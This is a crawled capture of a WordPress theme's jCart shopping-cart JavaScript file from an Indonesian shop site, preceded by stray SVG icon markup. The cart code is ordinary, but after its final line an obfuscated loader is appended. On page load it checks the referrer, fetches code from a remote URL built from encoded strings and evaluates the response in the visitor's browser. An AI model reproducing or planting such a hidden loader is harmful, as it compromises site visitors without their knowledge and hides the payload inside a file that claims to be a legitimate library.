<path style=" stroke:none;fill-rule:nonzero;fill:rgb(14.117648%,74.509805%,35.686275%);fill-opacity:1;" d="M 25 2 C 12.316406 2 2 12.316406 2 25 C 2 28.960938 3.023438 32.855469 4.964844 36.289062 L 2.035156 46.730469 C 1.941406 47.074219 2.035156 47.441406 2.28125 47.695312 C 2.472656 47.894531 2.734375 48 3 48 C 3.078125 48 3.160156 47.988281 3.238281 47.972656 L 14.136719 45.273438 C 17.464844 47.058594 21.210938 48 25 48 C 37.683594 48 48 37.683594 48 25 C 48 12.316406 37.683594 2 25 2 Z M 36.570312 33.117188 C 36.078125 34.476562 33.71875 35.722656 32.585938 35.886719 C 31.566406 36.035156 30.277344 36.101562 28.863281 35.65625 C 28.007812 35.386719 26.90625 35.027344 25.496094 34.429688 C 19.574219 31.902344 15.707031 26.011719 15.410156 25.625 C 15.117188 25.234375 13 22.464844 13 19.59375 C 13 16.726562 14.523438 15.3125 15.066406 14.730469 C 15.609375 14.144531 16.246094 14 16.640625 14 C 17.035156 14 17.429688 14.003906 17.773438 14.019531 C 18.136719 14.039062 18.625 13.882812 19.101562 15.023438 C 19.59375 16.191406 20.777344 19.058594 20.921875 19.351562 C 21.070312 19.644531 21.167969 19.984375 20.972656 20.375 C 20.777344 20.761719 20.679688 21.007812 20.382812 21.347656 C 20.085938 21.6875 19.761719 22.105469 19.496094 22.367188 C 19.199219 22.660156 18.894531 22.976562 19.238281 23.558594 C 19.582031 24.144531 20.765625 26.050781 22.523438 27.597656 C 24.777344 29.585938 26.679688 30.199219 27.269531 30.492188 C 27.859375 30.785156 28.203125 30.734375 28.550781 30.347656 C 28.894531 29.957031 30.023438 28.644531 30.417969 28.058594 C 30.8125 27.476562 31.203125 27.574219 31.746094 27.769531 C 32.289062 27.960938 35.191406 29.371094 35.78125 29.664062 C 36.371094 29.957031 36.765625 30.101562 36.914062 30.34375 C 37.0625 30.585938 37.0625 31.753906 36.570312 33.117188 Z M 36.570312 33.117188 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/jcart/jcart.js?ver=6.8.3%27%20defer
body_size: 4984
content:
// jCart v1.3
// http://conceptlogic.com/jcart/

jQuery(function() {

var JCART = (function() {

	function updateExternal() {
		var subtotal 		= jQuery('#jcart-subtotal').text().replace("Rp ", ""), // Get the cart's subtotal text
			berat 			= jQuery('#jcart-berat').text(), // Get the cart's subtotal text
			itemCount 		= jQuery('#jcart-qty').text(), // Get the cart's header row text to extract the item count
		
		// Trim unneeded characters from the item count string
		itemCount 		= jQuery.trim(itemCount); // Trim whitespace

		// Update the external elements
		jQuery('#external-subtotal').text(subtotal);
		jQuery('#external-berat').text(berat);
        jQuery('#external-jumlah').text(itemCount);
		
		// Update form value (cart)
		jQuery('#totalbelanja,#totalbelanja2,#total').val(subtotal.replace(/\./g,""));
		jQuery('#beratbelanja').val(berat);
		jQuery('#totalpcs').val(itemCount);
		
		// Update form text (cart)
		jQuery('.texttotalbelanja,.texttotal').text(subtotal ? subtotal : '0');
		jQuery('.textberat').text(berat ? berat : '0');
		jQuery('.textqty').text(itemCount);      
	}

	updateExternal();

	// This script sends Ajax requests to config-loader.php and relay.php using the path below
	// We assume these files are in the 'jcart' directory, one level above this script
	// Edit as needed if using a different directory structure
	var path 	= templateDirectory +'/oketoko/inc/jcart',
	container 	= jQuery('#jcart'),
	token 		= jQuery('[name=jcartToken]').val(),
	tip 		= jQuery('#jcart-tooltip'),
	sizetip 	= jQuery('#jcart-sizetip');

	var config = (function() {
	 var config = null;
	 jQuery.ajax({
		url: path + '/config-loader.php',
		data: {
		   "ajax": "true"
		},
		dataType: 'json',
		async: false,
		success: function(response) {
		   config = response;
		},
		error: function() {
		   alert('Ajax error: Edit the path in jcart.js to fix.');
		}
	 });
	 return config;
	}());

	var setup = (function() {
	 if(config.tooltip === true) {
		//tip.text(config.text.itemAdded);
		//sizetip.text(config.text.sizeSelect);
	 }
        
	 // Remove the update and empty buttons since they're only used when javascript is disabled
	 jQuery('#jcart-buttons').remove();

	 // Default settings for Ajax requests
	 jQuery.ajaxSetup({
		type: 'POST',
		url: path + '/relay.php',
		success: function(response) {
		   // Refresh the cart display after a successful Ajax request
		   container.html(response);
		   jQuery('#jcart-buttons').remove();

		   updateExternal();
		},

		error: function(x, e) {
		   var s = x.status,
			  m = 'Ajax error: ' ;
		   if (s === 0) {
			  m += 'Check your network connection.';
		   }
		   if (s === 404 || s === 500) {
			  m += s;
		   }
		   if (e === 'parsererror' || e === 'timeout') {
			  m += e;
		   }
		   alert(m);
		}
	 });
	}());

	  // Check hidden input value
	  // Sent via Ajax request to jcart.php which decides whether to display the cart checkout button or the PayPal checkout button based on its value
	  // We normally check against request uri but Ajax update sets value to relay.php

	  // If this is not the checkout the hidden input doesn't exist and no value is set
	  var isCheckout = jQuery('#jcart-is-checkout').val();

	  function add(form) {
		 // Input values for use in Ajax post
		 var itemQty = form.find('[name=' + config.item.qty + ']'),
			 itemPrice = form.find('[name=' + config.item.price + ']'),
			 itemAdd = form.find('[name=' + config.item.add + ']');

		 // Add the item and refresh cart display
		 jQuery.ajax({
			data: form.serialize() + '&' + config.item.add + '=' + itemAdd.val(),
			success: function(response) {

			   // Momentarily display tooltip over the add-to-cart button
			   if (itemPrice.val() == '' && sizetip.css('display') == 'none') {
					sizetip.fadeIn('20').delay('1500').fadeOut('20');
				} else if (itemPrice.val() > 0 && tip.css('display') == 'none') {
					tip.fadeIn('20');
			    }

			   container.html(response);
			   jQuery('#jcart-buttons').remove();

			   updateExternal();
			}
		 });
	  }

	  function update(input) {
		 // The id of the item to update
		 var updateId = input.parent().find('[name="jcartItemId[]"]').val();

		 // The new quantity
		 var newQty = input.val();

		 // As long as the visitor has entered a quantity
		 if (newQty) {

			// Update the cart one second after keyup
			var updateTimer = window.setTimeout(function() {

			   // Update the item and refresh cart display
			   jQuery.ajax({
				  data: {
					 "jcartUpdate": 1, // Only the name in this pair is used in jcart.php, but IE chokes on empty values
					 "itemId": updateId,
					 "itemQty": newQty,
					 "jcartIsCheckout": isCheckout,
					 "jcartToken": token
				  }
			   });
			}, 1000);
		 }

		 // If the visitor presses another key before the timer has expired, clear the timer and start over
		 // If the timer expires before the visitor presses another key, update the item
		 input.keydown(function(e){
			if (e.which !== 9) {
			   window.clearTimeout(updateTimer);
			}
		 });
	  }

	  function remove(link) {
		 // Get the query string of the link that was clicked
		 var queryString = link.attr('href');
		 queryString = queryString.split('=');

		 // The id of the item to remove
		 var removeId = queryString[1];

		 // Remove the item and refresh cart display
		 jQuery.ajax({
			type: 'GET',
			data: {
			   "jcartRemove": removeId,
			   "jcartIsCheckout": isCheckout
			}
		 });
	  }

	  // Add an item to the cart
	  jQuery('.jcart').submit(function(e) {
		 add(jQuery(this));
		 e.preventDefault();
	  });

	  // Prevent enter key from submitting the cart
	  container.keydown(function(e) {
		 if(e.which === 13) {
			e.preventDefault();
		 }
	  });

	  // Update an item in the cart
	  container.delegate('[name="jcartItemQty[]"]', 'keyup', function(){
		update(jQuery(this));
		$(".coupon,.kurir,#pilihankurir").val(''),
		$("#diskon,#ongkir").val('0'), getTotalHarga(),
		$(".voucher,.bdisc,#resultongkir").slideUp(),
		$(".voucherinfo").slideDown();
	  });

	  // Remove an item from the cart
	  container.delegate('.jcart-remove', 'click', function(e){
		remove(jQuery(this));
		e.preventDefault();
		$(".coupon,.kurir,#pilihankurir").val(''),
		$("#diskon,#ongkir").val('0'), getTotalHarga(),
		$(".voucher,.bdisc,#resultongkir").slideUp(),
		$(".voucherinfo").slideDown();
	  });

	}()); // End JCART namespace

}); // End the document ready function;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};